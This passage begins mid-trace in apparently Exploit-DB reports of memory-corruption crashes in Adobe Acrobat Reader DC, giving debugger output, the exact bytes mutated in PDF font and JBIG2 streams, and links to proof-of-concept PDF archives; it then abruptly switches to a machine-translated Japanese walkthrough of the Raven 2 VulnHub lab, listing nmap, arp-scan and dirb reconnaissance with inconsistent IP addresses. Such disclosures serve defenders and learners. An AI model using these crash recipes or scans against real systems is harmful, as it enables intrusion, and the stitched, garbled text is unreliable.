22 005bee54 123a4a8c 00000002 00000000 ffffffff AcroRd32!CTJPEGDecoderRelease+0x2a35c
23 005bf074 123a47d4 123a47a0 5f558f90 005bf0cc AcroRd32!CTJPEGDecoderRelease+0x29bfc
24 005bf084 121fed79 6abbb1b8 c9eed7b2 5dd08ff8 AcroRd32!CTJPEGDecoderRelease+0x29944
25 005bf0cc 121fe83d 000004df c9eed642 15c34fd8 AcroRd32!DllCanUnloadNow+0x25db9
26 005bf13c 121fe5d4 c9eed61a 15c34fd8 121fe560 AcroRd32!DllCanUnloadNow+0x2587d
27 005bf164 12194709 000004d3 00000000 12194270 AcroRd32!DllCanUnloadNow+0x25614
28 005bf180 7460e0bb 01340c64 00000113 000004d3 AcroRd32!AcroWinMainSandbox+0x8909
29 005bf1ac 74618849 12194270 01340c64 00000113 USER32!_InternalCallWinProc+0x2b
2a 005bf1d0 7461b145 00000113 000004d3 00000000 USER32!InternalCallWinProc+0x20
2b 005bf2a0 746090dc 12194270 00000000 00000113 USER32!UserCallWinProcCheckWow+0x1be
2c 005bf30c 74608c20 7b28fd14 005bf330 121fda8b USER32!DispatchMessageWorker+0x4ac
2d 005bf318 121fda8b 005bf34c 15b4fdd8 15b4fdd8 USER32!DispatchMessageW+0x10
2e 005bf330 121fd81e 005bf34c c9eed4da 15b4fdd8 AcroRd32!DllCanUnloadNow+0x24acb
2f 005bf3a4 121fd6b4 c9eed4a2 15b4fdd8 00000000 AcroRd32!DllCanUnloadNow+0x2485e
30 005bf3dc 1218c556 c9eed332 1489eff8 00000000 AcroRd32!DllCanUnloadNow+0x246f4
31 005bf44c 1218bf81 12160000 00af0000 1489eff8 AcroRd32!AcroWinMainSandbox+0x756
32 005bf86c 00af783d 12160000 00af0000 1489eff8 AcroRd32!AcroWinMainSandbox+0x181
33 005bfc38 00bffd2a 00af0000 00000000 00a0b3ba AcroRd32_exe+0x783d
34 005bfc84 73cf8674 007e2000 73cf8650 386b17d8 AcroRd32_exe!AcroRd32IsBrokerProcess+0x9940a
35 005bfc98 77285e17 007e2000 131a663b 00000000 KERNEL32!BaseThreadInitThunk+0x24
36 005bfce0 77285de7 ffffffff 772aada6 00000000 ntdll!__RtlUserThreadStart+0x2f
37 005bfcf0 00000000 00af1390 007e2000 00000000 ntdll!_RtlUserThreadStart+0x1b
--- cut ---
Notes:
- Reproduces on Adobe Acrobat Reader DC (2019.012.20035) on Windows 10, with and without PageHeap enabled, but most consistently with PageHeap (thanks to the allocation marker bytes).
- The crash occurs immediately after opening the PDF document, and is caused by passing an uninitialized value from the heap as an argument to the free() function. With PageHeap enabled, all new allocations are filled with the 0xc0c0c0... marker, which is visible in the crash log above.
- Attached samples: poc1.pdf and poc2.pdf (crashing files), original.pdf (original file).
- We have minimized the difference between the original and mutated files down to a single byte at offset 0x3bc, which appears to reside inside a JBIG2Globals object. It was modified from 0x00 to 0xB5 (in poc1.pdf) and to 0x35 (in poc2.pdf).
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/47278.zip
We have observed the following access violation exception in the latest version of Adobe Acrobat Reader DC for Windows, when opening a malformed PDF file:
--- cut ---
(4c84.1e3c): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=13842768 ebx=14b6d730 ecx=1383e108 edx=13832820 esi=13832850 edi=14b6d92c
eip=1062a82e esp=1383def0 ebp=1383def8 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202
CoolType!CTInit+0x37aa7:
1062a82e 8902 mov dword ptr [edx],eax ds:002b:13832820=????????
0:022> u @eip-14
CoolType!CTInit+0x37a93:
1062a81a 8b7d0c mov edi,dword ptr [ebp+0Ch]
1062a81d 8b571c mov edx,dword ptr [edi+1Ch]
1062a820 8b7720 mov esi,dword ptr [edi+20h]
1062a823 035508 add edx,dword ptr [ebp+8]
1062a826 8b4724 mov eax,dword ptr [edi+24h]
1062a829 037508 add esi,dword ptr [ebp+8]
1062a82c 03c6 add eax,esi
1062a82e 8902 mov dword ptr [edx],eax
0:022> ? poi(edi+1c)
Evaluate expression: -56136 = ffff24b8
0:022> ? poi(ebp+8)
Evaluate expression: 327418728 = 13840368
0:022> !heap -p -a 13840368
address 13840368 found in
_DPH_HEAP_ROOT @ bd61000
in busy allocation ( DPH_HEAP_BLOCK: UserAddr UserSize - VirtAddr VirtSize)
bd639c0: 13840368 190c94 - 13840000 192000
unknown!fillpattern
66d6a8d0 verifier!AVrfDebugPageHeapAllocate+0x00000240
77304b26 ntdll!RtlDebugAllocateHeap+0x0000003c
7725e3e6 ntdll!RtlpAllocateHeap+0x000000f6
7725cfb7 ntdll!RtlpAllocateHeapInternal+0x000002b7
7725ccee ntdll!RtlAllocateHeap+0x0000003e
66e5aa2f vrfcore!VfCoreRtlAllocateHeap+0x0000001f
74a2f1f6 ucrtbase!_malloc_base+0x00000026
0e96fcd9 AcroRd32!AcroWinMainSandbox+0x00003ed9
105f74d4 CoolType!CTInit+0x0000474d
105f8888 CoolType!CTInit+0x00005b01
106270cf CoolType!CTInit+0x00034348
10626c61 CoolType!CTInit+0x00033eda
106265a2 CoolType!CTInit+0x0003381b
10623c6f CoolType!CTInit+0x00030ee8
10621d55 CoolType!CTInit+0x0002efce
106210e9 CoolType!CTInit+0x0002e362
1062096c CoolType!CTInit+0x0002dbe5
10620893 CoolType!CTInit+0x0002db0c
645138e1 AGM!AGMInitialize+0x0002aab1
0:022> kb
# ChildEBP RetAddr Args to Child
WARNING: Stack unwind information not available. Following frames may be wrong.
00 1383def8 1062a372 13840368 14b6d92c 13840368 CoolType!CTInit+0x37aa7
01 1383df6c 1062a296 1383e104 1383e034 00000001 CoolType!CTInit+0x375eb
02 1383df84 1062a277 1383e104 1383e034 16977160 CoolType!CTInit+0x3750f
03 1383df98 10629d00 1383e104 1383e034 16977160 CoolType!CTInit+0x374f0
04 1383dfb8 10629a71 1383e328 16977160 00000000 CoolType!CTInit+0x36f79
05 1383e158 10628ea7 16977160 108a00a0 1383e328 CoolType!CTInit+0x36cea
06 1383e3b4 10623e89 1383e6a8 1383e430 00000000 CoolType!CTInit+0x36120
07 1383e6d0 10621d55 00000001 00000000 00000000 CoolType!CTInit+0x31102
08 1383e7a0 106210e9 16d43ec0 00000009 1383e834 CoolType!CTInit+0x2efce
09 1383efb8 1062096c 188f40ec 1383efd0 188f40c8 CoolType!CTInit+0x2e362
0a 1383f038 10620893 188f40ec 188f40d4 393d9f99 CoolType!CTInit+0x2dbe5
0b 1383f070 645138e1 14c73e6c 188f40ec 10882280 CoolType!CTInit+0x2db0c
0c 1383f084 644ffb1e 188f40d4 644ffab0 1737c5f0 AGM!AGMInitialize+0x2aab1
0d 1383f098 644fe8e7 1737c5fc 649a09f8 00000001 AGM!AGMInitialize+0x16cee
0e 1383f0d0 6451041c 30146add 13db5c78 00000000 AGM!AGMInitialize+0x15ab7
0f 1383f17c 772fcd28 0ad60000 1383f1b0 66d6922c AGM!AGMInitialize+0x275ec
10 1383f190 00000000 66d69238 772fcd10 0ad64d80 ntdll!RtlReleaseStackTrace+0x18
--- cut ---
Notes:
- Reproduces on Adobe Acrobat Reader DC (2019.012.20035) on Windows 10, with and without PageHeap enabled (more cleanly with PageHeap, though).
- The crash occurs immediately after opening the PDF document, and is caused by an attempt to write data at a negative offset relative to a heap allocation (-56136 in the above case).
- Attached samples: poc.pdf (crashing file), original.pdf (original file).
- We have minimized the difference between the original and mutated files down to three bytes at offsets 0x2bd4c, 0x2bd4d and 0x2d5b8 (0x00 => 0xff in all cases). These bytes reside inside of a TrueType font stream.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/47276.zip
We have observed the following access violation exception in the latest version of Adobe Acrobat Reader DC for Windows, when opening a malformed PDF file:
--- cut ---
(3fb8.2ac4): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=02c50000 ebx=57694ff0 ecx=00000004 edx=00111111 esi=57695010 edi=0000001b
eip=13b51c4e esp=668dd318 ebp=668dd378 iopl=0 nv up ei pl nz na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010206
CoolType!CTInit+0x6eec7:
13b51c4e 8906 mov dword ptr [esi],eax ds:002b:57695010=????????
0:018> !heap -p -a @esi-20
address 57694ff0 found in
_DPH_HEAP_ROOT @ 8e1000
in busy allocation ( DPH_HEAP_BLOCK: UserAddr UserSize - VirtAddr VirtSize)
53ab2af8: 57694e40 1c0 - 57694000 2000
66d6a8d0 verifier!AVrfDebugPageHeapAllocate+0x00000240
77304b26 ntdll!RtlDebugAllocateHeap+0x0000003c
7725e3e6 ntdll!RtlpAllocateHeap+0x000000f6
7725cfb7 ntdll!RtlpAllocateHeapInternal+0x000002b7
7725ccee ntdll!RtlAllocateHeap+0x0000003e
66e5aa2f vrfcore!VfCoreRtlAllocateHeap+0x0000001f
74a2f1f6 ucrtbase!_malloc_base+0x00000026
11e5fcd9 AcroRd32!AcroWinMainSandbox+0x00003ed9
13ae74d4 CoolType!CTInit+0x0000474d
13b50e2c CoolType!CTInit+0x0006e0a5
13b507bf CoolType!CTInit+0x0006da38
13b50736 CoolType!CTInit+0x0006d9af
13b506c3 CoolType!CTInit+0x0006d93c
13b5051c CoolType!CTInit+0x0006d795
13b50398 CoolType!CTInit+0x0006d611
13b5032b CoolType!CTInit+0x0006d5a4
13b50208 CoolType!CTInit+0x0006d481
13b1b3c0 CoolType!CTInit+0x00038639
13b0036d CoolType!CTInit+0x0001d5e6
13b01c20 CoolType!CTInit+0x0001ee99
13b05eff CoolType!CTInit+0x00023178
13b0036d CoolType!CTInit+0x0001d5e6
13b01c20 CoolType!CTInit+0x0001ee99
13b02229 CoolType!CTInit+0x0001f4a2
13b05c4d CoolType!CTInit+0x00022ec6
13b032ba CoolType!CTInit+0x00020533
13b031b3 CoolType!CTInit+0x0002042c
13b02ef7 CoolType!CTInit+0x00020170
13b02d85 CoolType!CTInit+0x0001fffe
13b0dad7 CoolType!CTInit+0x0002ad50
13b0d96f CoolType!CTInit+0x0002abe8
1201f455 AcroRd32!DllCanUnloadNow+0x00176495
0:018> kb
# ChildEBP RetAddr Args to Child
WARNING: Stack unwind information not available. Following frames may be wrong.
00 668dd378 13b45405 13d88404 56842dcc 00000001 CoolType!CTInit+0x6eec7
01 668dd394 13b44548 13d88284 275aacb0 668ddb48 CoolType!CTInit+0x6267e
02 668dd3a4 13b50fa7 668dd3f4 13d90130 668dd3e8 CoolType!CTInit+0x617c1
03 668ddb48 13b507bf 56842dcc 668ddb6c 668ddc08 CoolType!CTInit+0x6e220
04 668ddc00 13b50736 43730ff8 668ddc4c 69db2fa8 CoolType!CTInit+0x6da38
05 668ddc14 13b506c3 56842d70 668ddc4c 69db2fa8 CoolType!CTInit+0x6d9af
06 668ddc28 13b5051c 56842d70 668ddc4c 69db2fa8 CoolType!CTInit+0x6d93c
07 668ddc6c 13b50398 668ddd4c cbb06bb8 668ddd10 CoolType!CTInit+0x6d795
08 668ddc98 13b5032b 668ddd4c cbb06be0 668ddd10 CoolType!CTInit+0x6d611
09 668ddcc0 13b50208 631bcff0 668ddd4c cbb06bd0 CoolType!CTInit+0x6d5a4
0a 668ddcf0 13b1b3c0 631bcff0 668ddd4c cbb069cc CoolType!CTInit+0x6d481
0b 668ddeec 13b0036d 56842d70 668ddf24 cbb06868 CoolType!CTInit+0x38639
0c 668ddf48 13b01c20 13d71918 00000001 00000000 CoolType!CTInit+0x1d5e6
0d 668ddf78 13b05eff 56842d70 13d71918 00000001 CoolType!CTInit+0x1ee99
0e 668ddfb4 13b0036d 56842d70 668ddfec cbb05730 CoolType!CTInit+0x23178
0f 668de010 13b01c20 13d719d0 00000001 00000000 CoolType!CTInit+0x1d5e6
10 668de040 13b02229 56842d70 13d719d0 00000001 CoolType!CTInit+0x1ee99
11 668de074 13b05c4d 13d719d0 58fb2fc8 00000004 CoolType!CTInit+0x1f4a2
12 668de0ac 13b032ba 27594fc0 cbb05290 668de698 CoolType!CTInit+0x22ec6
13 668de5b0 13b031b3 56842d70 27594fc0 668de610 CoolType!CTInit+0x20533
14 668de5e8 13b02ef7 56842d70 27594fc0 668de610 CoolType!CTInit+0x2042c
15 668de62c 13b02d85 668de700 00000000 56842d00 CoolType!CTInit+0x20170
16 668de66c 13b0dad7 668de700 27594fc0 00000000 CoolType!CTInit+0x1fffe
17 668de6c8 13b0d96f 668de700 27594fc0 6e865226 CoolType!CTInit+0x2ad50
18 668de718 1201f455 670f0f08 13d72280 6e865226 CoolType!CTInit+0x2abe8
19 668de73c 1201e4e2 6e865226 00000001 00000000 AcroRd32!DllCanUnloadNow+0x176495
1a 668dfaa4 1201a692 668dfbf0 57586f68 00000005 AcroRd32!DllCanUnloadNow+0x175522
1b 668dfc8c 1201a2fe 668dfca0 5e3fea98 00000000 AcroRd32!DllCanUnloadNow+0x1716d2
1c 668dfce0 1201655c 668dfd70 57586f68 00000000 AcroRd32!DllCanUnloadNow+0x17133e
1d 668dfd98 120093ed 20425f7b 00000000 5e3fea98 AcroRd32!DllCanUnloadNow+0x16d59c
1e 668dfe78 12032848 00000000 00000000 00000000 AcroRd32!DllCanUnloadNow+0x16042d
1f 668dfed0 12032647 00000000 00000000 120320d0 AcroRd32!DllCanUnloadNow+0x189888
20 668dff3c 12031fec 20425e67 12031540 5f050ff8 AcroRd32!DllCanUnloadNow+0x189687
21 668dff64 12031551 15777c58 12031540 668dff88 AcroRd32!DllCanUnloadNow+0x18902c
22 668dff74 73cf8674 5f050ff8 73cf8650 4348ebff AcroRd32!DllCanUnloadNow+0x188591
23 668dff88 77285e17 5f050ff8 c74bea74 00000000 KERNEL32!BaseThreadInitThunk+0x24
24 668dffd0 77285de7 ffffffff 772aad8d 00000000 ntdll!__RtlUserThreadStart+0x2f
25 668dffe0 00000000 12031540 5f050ff8 00000000 ntdll!_RtlUserThreadStart+0x1b
--- cut ---
Notes:
- Reproduces on Adobe Acrobat Reader DC (2019.012.20035) on Windows 10, with and without PageHeap enabled (more cleanly with PageHeap, though).
- The crash occurs immediately after opening the PDF document, and is caused by an attempt to write data outside of an allocated buffer.
- Attached samples: poc1.pdf and poc2.pdf (crashing files), original.pdf (original file). We haven't been able to minimize the testcases as the PoC files are significantly mutated beyond simple bit flips.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/47275.zip
We have observed the following access violation exception in the latest version of Adobe Acrobat Reader DC for Windows, when opening a malformed PDF file:
--- cut ---
(50a8.4100): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=ff3a0000 ebx=00003f11 ecx=00002000 edx=00000001 esi=0077bdfc edi=8c9e5000
eip=64b40fb5 esp=0077bdc0 ebp=0077be18 iopl=0 nv up ei pl nz na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010206
CoolType!CTCleanup+0x26ba7:
64b40fb5 894704 mov dword ptr [edi+4],eax ds:002b:8c9e5004=????????
0:000> kb
# ChildEBP RetAddr Args to Child
WARNING: Stack unwind information not available. Following frames may be wrong.
00 0077be18 64b05405 64d48440 8605cdcc 00000001 CoolType!CTCleanup+0x26ba7
01 0077be34 64b04548 64d48284 27618cb0 0077c5e8 CoolType!CTInit+0x6267e
02 0077be44 64b10fa7 0077be94 64d50130 0077be88 CoolType!CTInit+0x617c1
03 0077c5e8 64b107bf 8605cdcc 0077c60c 0077c6a8 CoolType!CTInit+0x6e220
04 0077c6a0 64b10736 8d3a8ff8 0077c6ec 8c3ccfa8 CoolType!CTInit+0x6da38
05 0077c6b4 64b106c3 8605cd70 0077c6ec 8c3ccfa8 CoolType!CTInit+0x6d9af
06 0077c6c8 64b1051c 8605cd70 0077c6ec 8c3ccfa8 CoolType!CTInit+0x6d93c
07 0077c70c 64b10398 0077c7ec 5f8bc1ec 0077c7b0 CoolType!CTInit+0x6d795
08 0077c738 64b1032b 0077c7ec 5f8bc1b4 0077c7b0 CoolType!CTInit+0x6d611
09 0077c760 64b10208 8c3c8ff0 0077c7ec 5f8bc144 CoolType!CTInit+0x6d5a4
0a 0077c790 64adb3c0 8c3c8ff0 0077c7ec 5f8bcf58 CoolType!CTInit+0x6d481
0b 0077c98c 64ac036d 8605cd70 0077c9c4 5f8bcf3c CoolType!CTInit+0x38639
0c 0077c9e8 64ac1c20 64d31918 00000001 00000000 CoolType!CTInit+0x1d5e6
0d 0077ca18 64ac5eff 8605cd70 64d31918 00000001 CoolType!CTInit+0x1ee99
0e 0077ca54 64ac036d 8605cd70 0077ca8c 5f8bcc64 CoolType!CTInit+0x23178
0f 0077cab0 64ac1c20 64d319d0 00000001 00000000 CoolType!CTInit+0x1d5e6
10 0077cae0 64ac2229 8605cd70 64d319d0 00000001 CoolType!CTInit+0x1ee99
11 0077cb14 64ac5c4d 64d319d0 92280fc8 00000004 CoolType!CTInit+0x1f4a2
12 0077cb4c 64ac32ba 8ce40fc0 5f8bd684 0077d138 CoolType!CTInit+0x22ec6
13 0077d050 64ac31b3 8605cd70 8ce40fc0 0077d0b0 CoolType!CTInit+0x20533
14 0077d088 64ac2ef7 8605cd70 8ce40fc0 0077d0b0 CoolType!CTInit+0x2042c
15 0077d0cc 64ac2d85 0077d1a0 00000000 8605cd00 CoolType!CTInit+0x20170
16 0077d10c 64acdad7 0077d1a0 8ce40fc0 00000000 CoolType!CTInit+0x1fffe
17 0077d168 64acd96f 0077d1a0 8ce40fc0 91bbb002 CoolType!CTInit+0x2ad50
18 0077d1b8 123bf455 8cae2f08 64d32280 91bbb002 CoolType!CTInit+0x2abe8
19 0077d1dc 123be4e2 91bbb002 00000007 00000000 AcroRd32!DllCanUnloadNow+0x176495
1a 0077e544 123ba692 0077e690 8b972f68 00000004 AcroRd32!DllCanUnloadNow+0x175522
1b 0077e72c 123ba2fe 0077e740 91b7ea98 00000000 AcroRd32!DllCanUnloadNow+0x1716d2
1c 0077e780 123b655c 0077e810 8b972f68 00000000 AcroRd32!DllCanUnloadNow+0x17133e
1d 0077e838 123a93ed b7e1e317 78d62f78 00000000 AcroRd32!DllCanUnloadNow+0x16d59c
1e 0077e918 123a81e8 00000001 00000000 00000000 AcroRd32!DllCanUnloadNow+0x16042d
1f 0077e964 1239b383 78d62f78 00000000 00000000 AcroRd32!DllCanUnloadNow+0x15f228
20 0077ead8 1239ac97 9096fdbc 00000001 870c2ef8 AcroRd32!DllCanUnloadNow+0x1523c3
21 0077eb40 12398590 b7e1e1cf 96476e74 870c2ef8 AcroRd32!DllCanUnloadNow+0x151cd7
22 0077ebc0 1239825a 870c2ef8 8de26f40 96476e44 AcroRd32!DllCanUnloadNow+0x14f5d0
23 0077ebfc 12416099 870c2ef8 8de26f40 96476e44 AcroRd32!DllCanUnloadNow+0x14f29a
24 0077ecd4 124157f9 8ae88fc8 00000000 8de26f40 AcroRd32!CTJPEGDecoderRelease+0x2b209
25 0077ed14 12415717 8ae88fc8 00000000 8de26f40 AcroRd32!CTJPEGDecoderRelease+0x2a969
26 0077ed4c 12415669 00000000 8de26f40 0077eecc AcroRd32!CTJPEGDecoderRelease+0x2a887
27 0077ed68 124151ec 8de26f40 0077eecc 0077eee4 AcroRd32!CTJPEGDecoderRelease+0x2a7d9
28 0077ef30 12414a8c 00000009 00000000 ffffffff AcroRd32!CTJPEGDecoderRelease+0x2a35c
29 0077f150 124147d4 124147a0 8991cf90 0077f1a8 AcroRd32!CTJPEGDecoderRelease+0x29bfc
2a 0077f160 1226ed79 8d2061b8 b7e1fba7 8b612ff8 AcroRd32!CTJPEGDecoderRelease+0x29944
2b 0077f1a8 1226e83d 00000744 b7e1f817 15861fd8 AcroRd32!DllCanUnloadNow+0x25db9
2c 0077f218 1226e5d4 b7e1f84f 15861fd8 1226e560 AcroRd32!DllCanUnloadNow+0x2587d
2d 0077f240 12204709 000004d3 00000000 12204270 AcroRd32!DllCanUnloadNow+0x25614
2e 0077f25c 7460e0bb 00bc0f52 00000113 000004d3 AcroRd32!AcroWinMainSandbox+0x8909
2f 0077f288 74618849 12204270 00bc0f52 00000113 USER32!_InternalCallWinProc+0x2b
30 0077f2ac 7461b145 00000113 000004d3 00000000 USER32!InternalCallWinProc+0x20
31 0077f37c 746090dc 12204270 00000000 00000113 USER32!UserCallWinProcCheckWow+0x1be
32 0077f3e8 74608c20 1a382cee 0077f40c 1226da8b USER32!DispatchMessageWorker+0x4ac
33 0077f3f4 1226da8b 0077f428 1583ddd8 1583ddd8 USER32!DispatchMessageW+0x10
34 0077f40c 1226d81e 0077f428 b7e1fe8f 1583ddd8 AcroRd32!DllCanUnloadNow+0x24acb
35 0077f480 1226d6b4 b7e1feb7 1583ddd8 00000000 AcroRd32!DllCanUnloadNow+0x2485e
36 0077f4b8 121fc556 b7e1ff27 1458cff8 00000000 AcroRd32!DllCanUnloadNow+0x246f4
37 0077f528 121fbf81 121d0000 00af0000 1458cff8 AcroRd32!AcroWinMainSandbox+0x756
38 0077f948 00af783d 121d0000 00af0000 1458cff8 AcroRd32!AcroWinMainSandbox+0x181
39 0077fd14 00bffd2a 00af0000 00000000 0b6db3ba AcroRd32_exe+0x783d
3a 0077fd60 73cf8674 0041d000 73cf8650 be42f918 AcroRd32_exe!AcroRd32IsBrokerProcess+0x9940a
3b 0077fd74 77285e17 0041d000 11e63d34 00000000 KERNEL32!BaseThreadInitThunk+0x24
3c 0077fdbc 77285de7 ffffffff 772aadae 00000000 ntdll!__RtlUserThreadStart+0x2f
3d 0077fdcc 00000000 00af1390 0041d000 00000000 ntdll!_RtlUserThreadStart+0x1b
--- cut ---
Notes:
- Reproduces on Adobe Acrobat Reader DC (2019.012.20035) on Windows 10, with and without PageHeap enabled (more consistently with PageHeap, though).
- The crash occurs immediately after opening the PDF document, and is caused by an attempt to write data outside of an allocated buffer.
- It seems to be an off-by-one error, leading to an 8-byte overflow.
- Attached samples: poc.pdf (crashing file), original.pdf (original file).
- We have minimized the difference between the original and mutated files down to two bytes at offsets 0x3f523 and 0x40123 (0x65 => 0x75 and 0x15 => 0x05). These bytes reside inside of a Type 1 font stream.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/47274.zip
0x00はじめに
Raven 2は、中程度の不明瞭なBoot2Root仮想ターゲットマシンです。見つけるための4つのフラグがあります。 Raven Securityは数回違反された後、ハッカーを防ぐためにWebサーバーのセキュリティを強化するための追加の措置を講じました。
ターゲットマシンのダウンロードアドレス:https://download.vulnhub.com/raven/raven2.ova
0x01生存ホスト

1。Windowsのスキャンポートツールは、ターゲットネットワークセグメント全体(192.168.1.0/24)全体をスキャンし、192.168.1.12がターゲットマシンであり、ポート80、22、および111が開かれていることがわかりました。


2。Linuxでは、ARPスキャンおよびNetDiscoverコマンドを介してホストサバイバル検出を実行できます。 192.168.1.101がターゲットマシンであることがわかります。root@backlion#arp -scan -l
または
root@backlion#netdiscover -R192.168.1.0/24
0x02ポート検出
1。NAMPを通るターゲットホストのポートスキャン
NMAP -A192.168.1.12 
2。ポート22、80、111が開いており、ポート80がWebアプリケーションを実行し、Webを侵入してシステムに入ることができることがわかりました。ここでは、爆破ポート22をお勧めしません。
0x02目次

1.DIRBは、Linuxでディレクトリスキャンに使用できます

2。同時に、ディレクトリ構造をWindows上のDirbusterを介してスキャンして、ディレクトリ構造をより直感的に確認することもできます。

3.いくつかの第1レベルのディレクトリにスキャンし、ファイルのコンテンツを1つずつ確認します。 /ベンダー/ディレクトリで2つの興味深いものを見つけました:http://192.168.1.32/ベンダー/パス、flag1と絶対パスを見ることができます
